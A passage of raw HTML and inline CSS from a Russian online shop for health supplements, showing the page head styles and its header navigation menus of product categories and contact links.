linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://hazna-int.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hazna-int.ru/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
</head> <body class="wp-singular post-template-default single single-post postid-1286 single-format-standard wp-custom-logo wp-theme-orchid-store theme-orchid-store woocommerce-no-js woocommerce-active"> <div id="page" class="site __os-page-wrap__"> <a class="skip-link screen-reader-text" href="#content"> Перейти к содержимому </a> <header class="masterheader desktop-header header-style-1"> <div class="header-inner"> <div class="top-header"> <div class="__os-container__"> <div class="os-row"> <div class="os-col left-col"> <div class="topbar-items"> <nav id="top-header-menu" class="top-header-menu"> <ul id="menu-verh" class="menu"><li id="nav-menu-item-1010" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="tel:+79613220521" class="menu-link main-menu-link">Телефон: +79613220521</a></li> <li id="nav-menu-item-1011" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom"><a href="mailto:mara59ru@yandex.ru" class="menu-link main-menu-link">Почта: mara59ru@yandex.ru</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- .topbar-items --> </div><!-- .os-col.left-col --> </div><!-- .os-row --> </div><!-- .__os-container__ --> </div><!-- .top-header --> <div class="mid-header"> <div class="__os-container__"> <div class="os-row no-wishlist-icon"> <div class="os-col logo-col"> <div class="site-branding"> <a href="https://hazna-int.ru/" class="custom-logo-link" rel="home"><img width="1536" height="362" src="https://hazna-int.ru/wp-content/uploads/2022/09/1.png" class="custom-logo" alt="Интернет магазин СЕКРЕТЫ здоровья, молодости и долголетия" decoding="async" fetchpriority="high" srcset="https://hazna-int.ru/wp-content/uploads/2022/09/1.png 1536w, https://hazna-int.ru/wp-content/uploads/2022/09/1-300x71.png 300w, https://hazna-int.ru/wp-content/uploads/2022/09/1-1024x241.png 1024w, https://hazna-int.ru/wp-content/uploads/2022/09/1-768x181.png 768w, https://hazna-int.ru/wp-content/uploads/2022/09/1-600x141.png 600w" sizes="(max-width: 1536px) 100vw, 1536px"/></a> </div><!-- site-branding --> </div><!-- .os-col.logo-col --> <div class="os-col extra-col"> <div class="aside-right"> <div class="custom-search os-mobile-show"> <form method="get" class="woocommerce-product-search" action="https://hazna-int.ru/"> <div class="custom-search-entry"> <input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Поиск товаров&hellip;" value="" name="s"/> <button type="submit"><i class='bx bx-search'></i></button> <input type="hidden" name="post_type" value="product"/> </div> </form> </div><!-- .custom-search --> <div class="wishlist-minicart-wrapper"> <div class="wishlist-minicart-inner"> <div class="mini-cart"> <button class="trigger-mini-cart"> <i class='bx bx-cart'></i> </button><!-- .trigger-mini-cart --> <span class="cart-amount">Всего: <span class="price"> <span class="woocommerce-Price-amount amount os-minicart-amount"> <span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8381;</span></span> </span> </span><!-- .price --> </span><!-- .cart-amount --> <div class="mini-cart-open"> <div class="mini-cart-items"> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div><!-- .mini-cart-tems --> </div><!-- .mini-cart-open --> </div><!-- .mini-cart --> </div><!-- . wishlist-minicart-inner --> </div> </div><!-- .aside-right --> </div><!-- .os-col.extra-col --> </div><!-- .os-row --> </div><!-- .__os-container__ --> </div><!-- .mid-header --> <div class="bottom-header"> <div class="main-navigation"> <div class="__os-container__"> <div class="os-row os-nav-row no-special-menu"> <div class="os-col os-nav-col-right"> <div class="menu-toggle"> <button class="mobile-menu-toggle-btn"> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> </button> </div><!-- .meu-toggle --> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-966" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hazna-int.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-967" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">О компании</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1139" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">О компании</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1141" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/o-kompanii-sovo-sova/" class="menu-link sub-menu-link">О компании Сово-Сова</a></li> <li id="nav-menu-item-1142" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/o-kompanii/" class="menu-link sub-menu-link">О компании Hazna int</a></li> </ul> </li> <li id="nav-menu-item-1135" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-user"></i>Возможности</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1136" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/marketing-plan-sovo-sova/" class="menu-link sub-menu-link">Маркетинг-план Сово-Сова</a></li> <li id="nav-menu-item-968" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/vozmozhnosti/" class="menu-link sub-menu-link">Маркетинг план компании Hazna Int</a></li> </ul> </li> </ul> </li> <li id="nav-menu-item-970" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a href="#" class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1144" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/produktsiya-hazna-int/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>Hazna Int</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-971" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/zdorove/" class="menu-link sub-menu-link"><i class="fa fa-heart"></i>Здоровье</a></li> <li id="nav-menu-item-972" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/katalog-tovarov-krasota/" class="menu-link sub-menu-link"><i class="fa fa-star-o"></i>Красота</a></li> <li id="nav-menu-item-973" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/sertifikaty/" class="menu-link sub-menu-link"><i class="fa fa-wpforms"></i>Сертификаты</a></li> </ul> </li> <li id="nav-menu-item-1145" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>Сово-Сова</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/dlya-serdtsa-i-sosudov/" class="menu-link sub-menu-link">Препараты для сердца и сосудов</a></li> <li id="nav-menu-item-1194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-ot-saharnogo-diabeta/" class="menu-link sub-menu-link">Препараты от сахарного диабета</a></li> <li id="nav-menu-item-1195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/tovary-dlya-zdorovya/" class="menu-link sub-menu-link">Товары для здоровья</a></li> <li id="nav-menu-item-1220" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-stroynosti/" class="menu-link sub-menu-link">Препараты стройности</a></li> <li id="nav-menu-item-1224" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-dlya-zheludochno-kishechnogo-trakta/" class="menu-link sub-menu-link">Препараты для желудочно кишечного тракта</a></li> <li id="nav-menu-item-1234" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-dlya-zhenskogo-zdorovya/" class="menu-link sub-menu-link">Препараты для женского здоровья</a></li> <li id="nav-menu-item-1236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/zubnye-pasty/" class="menu-link sub-menu-link">Зубные пасты</a></li> <li id="nav-menu-item-1235" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/kapli-dlya-glaz/" class="menu-link sub-menu-link">Капли для глаз</a></li> </ul> </li> <li id="nav-menu-item-1260" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/katalog-vitavek/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>ВИТАВЕК</a></li> </ul> </li> <li id="nav-menu-item-1041" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hazna-int.ru/category/novosti/" class="menu-link main-menu-link">Новости</a></li> <li id="nav-menu-item-1143" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link">Отзывы</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1042" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hazna-int.ru/category/otzyvy/" class="menu-link sub-menu-link">Отзывы hazna int</a></li> <li id="nav-menu-item-1245" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/otziv_sovosova" class="menu-link sub-menu-link">Отзывы Сово-Сова</a></li> <li id="nav-menu-item-1261" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/+vDdAGJGNykE2NDRi" class="menu-link sub-menu-link">Отзывы Витавек</a></li> </ul> </li> <li id="nav-menu-item-1098" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/dostavka-tovara/" class="menu-link main-menu-link">Доставка Товара</a></li> <li id="nav-menu-item-999" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/kontakty/" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // os-col os-nav-col-right --> </div><!-- // os-row os-nav-row --> </div><!-- .__os-container__ --> </div><!-- .main-navigation --> </div><!-- .bottom-header --> </div><!-- .header-inner --> </header><!-- .masterheader.header-style-1 --> <header class="masterheader mobile-header header-style-1 mobile-header-style-1"> <div class="header-inner"> <div class="top-header top-block"> <div class="__os-container__"> <div class="block-entry os-row"> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // top-block --> <div class="mid-block"> <div class="__os-container__"> <div class="block-entry os-row"> <div class="branding flex-col"> <div class="site-branding"> <a href="https://hazna-int.ru/" class="custom-logo-link" rel="home"><img width="1536" height="362" src="https://hazna-int.ru/wp-content/uploads/2022/09/1.png" class="custom-logo" alt="Интернет магазин СЕКРЕТЫ здоровья, молодости и долголетия" decoding="async" srcset="https://hazna-int.ru/wp-content/uploads/2022/09/1.png 1536w, https://hazna-int.ru/wp-content/uploads/2022/09/1-300x71.png 300w, https://hazna-int.ru/wp-content/uploads/2022/09/1-1024x241.png 1024w, https://hazna-int.ru/wp-content/uploads/2022/09/1-768x181.png 768w, https://hazna-int.ru/wp-content/uploads/2022/09/1-600x141.png 600w" sizes="(max-width: 1536px) 100vw, 1536px"/></a> </div><!-- site-branding --> </div><!-- .branding flex-col --> <div class="header-items flex-col"> <div class="flex-row"> <div class="minicart-column flex-col"> <div class="mini-cart"> <button class="trigger-mini-cart"> <i class='bx bx-cart'></i> </button><!-- .trigger-mini-cart --> <span class="cart-amount">Всего: <span class="price"> <span class="woocommerce-Price-amount amount os-minicart-amount"> <span class="woocommerce-Price-amount amount">0<span class="woocommerce-Price-currencySymbol">&#8381;</span></span> </span> </span><!-- .price --> </span><!-- .cart-amount --> <div class="mini-cart-open"> <div class="mini-cart-items"> <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div> </div><!-- .mini-cart-tems --> </div><!-- .mini-cart-open --> </div><!-- .mini-cart --> </div><!-- // mincart-column flex-col --> </div><!-- // flex-row --> </div><!-- // header-items --> </div><!-- // block-entry --> </div><!-- // __os-container__ --> </div><!-- // mid-block --> <div class="bottom-block"> <div class="__os-container__"> <div class="block-entry"> <div class="flex-row"> <div class="flex-col left"> <div class="nav-col"> <div class="menu-toggle"> <button class="mobile-menu-toggle-btn"> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> <span class="hamburger-bar"></span> </button> </div><!-- .meu-toggle --> <nav id="site-navigation" class="site-navigation"> <ul id="primary-menu" class="primary-menu"><li id="nav-menu-item-966" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://hazna-int.ru/" class="menu-link main-menu-link">Главная</a></li> <li id="nav-menu-item-967" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#" class="menu-link main-menu-link">О компании</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1139" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link sub-menu-link">О компании</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1141" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/o-kompanii-sovo-sova/" class="menu-link sub-menu-link">О компании Сово-Сова</a></li> <li id="nav-menu-item-1142" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/o-kompanii/" class="menu-link sub-menu-link">О компании Hazna int</a></li> </ul> </li> <li id="nav-menu-item-1135" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a class="menu-link sub-menu-link"><i class="fa fa-user"></i>Возможности</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1136" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/marketing-plan-sovo-sova/" class="menu-link sub-menu-link">Маркетинг-план Сово-Сова</a></li> <li id="nav-menu-item-968" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/vozmozhnosti/" class="menu-link sub-menu-link">Маркетинг план компании Hazna Int</a></li> </ul> </li> </ul> </li> <li id="nav-menu-item-970" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-has-mega-children"><a href="#" class="menu-link main-menu-link">Каталог</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1144" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/produktsiya-hazna-int/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>Hazna Int</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-971" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/zdorove/" class="menu-link sub-menu-link"><i class="fa fa-heart"></i>Здоровье</a></li> <li id="nav-menu-item-972" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/katalog-tovarov-krasota/" class="menu-link sub-menu-link"><i class="fa fa-star-o"></i>Красота</a></li> <li id="nav-menu-item-973" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/sertifikaty/" class="menu-link sub-menu-link"><i class="fa fa-wpforms"></i>Сертификаты</a></li> </ul> </li> <li id="nav-menu-item-1145" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>Сово-Сова</a> <ul class="sub-menu menu-even sub-sub-menu menu-depth-2"> <li id="nav-menu-item-1193" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/dlya-serdtsa-i-sosudov/" class="menu-link sub-menu-link">Препараты для сердца и сосудов</a></li> <li id="nav-menu-item-1194" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-ot-saharnogo-diabeta/" class="menu-link sub-menu-link">Препараты от сахарного диабета</a></li> <li id="nav-menu-item-1195" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/tovary-dlya-zdorovya/" class="menu-link sub-menu-link">Товары для здоровья</a></li> <li id="nav-menu-item-1220" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-stroynosti/" class="menu-link sub-menu-link">Препараты стройности</a></li> <li id="nav-menu-item-1224" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-dlya-zheludochno-kishechnogo-trakta/" class="menu-link sub-menu-link">Препараты для желудочно кишечного тракта</a></li> <li id="nav-menu-item-1234" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/preparaty-dlya-zhenskogo-zdorovya/" class="menu-link sub-menu-link">Препараты для женского здоровья</a></li> <li id="nav-menu-item-1236" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/zubnye-pasty/" class="menu-link sub-menu-link">Зубные пасты</a></li> <li id="nav-menu-item-1235" class="sub-menu-item sub-sub-menu-item menu-item-even menu-item-depth-2 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://hazna-int.ru/product-category/katalog-sovo-sova/kapli-dlya-glaz/" class="menu-link sub-menu-link">Капли для глаз</a></li> </ul> </li> <li id="nav-menu-item-1260" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom mega-sub-menu-group"><a href="https://hazna-int.ru/product-category/katalog-vitavek/" class="menu-link sub-menu-link"><i class="fa fa-folder-open"></i>ВИТАВЕК</a></li> </ul> </li> <li id="nav-menu-item-1041" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hazna-int.ru/category/novosti/" class="menu-link main-menu-link">Новости</a></li> <li id="nav-menu-item-1143" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link">Отзывы</a> <ul class="sub-menu menu-odd menu-depth-1"> <li id="nav-menu-item-1042" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://hazna-int.ru/category/otzyvy/" class="menu-link sub-menu-link">Отзывы hazna int</a></li> <li id="nav-menu-item-1245" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/otziv_sovosova" class="menu-link sub-menu-link">Отзывы Сово-Сова</a></li> <li id="nav-menu-item-1261" class="sub-menu-item menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom"><a href="https://t.me/+vDdAGJGNykE2NDRi" class="menu-link sub-menu-link">Отзывы Витавек</a></li> </ul> </li> <li id="nav-menu-item-1098" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/dostavka-tovara/" class="menu-link main-menu-link">Доставка Товара</a></li> <li id="nav-menu-item-999" class="main-menu-item menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a href="https://hazna-int.ru/kontakty/" class="menu-link main-menu-link">Контакты</a></li> </ul> </nav><!-- .site-navigation.site-navigation --> </div><!-- // nav-col --> </div><!-- // flex-col left --> <div class="flex-col right"> <div class="flex-row"> <div class="search-col flex-col"> <button class="search-toggle"><i class='bx bx-search'></i></button> </div><!-- // search-col flex-col --> </div><!-- // flex-row --> </div><!-- // flex-col right --> </div><!-- // fex-row --> </div><!-- // block-entry --> </div><!-- // __os-container__ --> <div 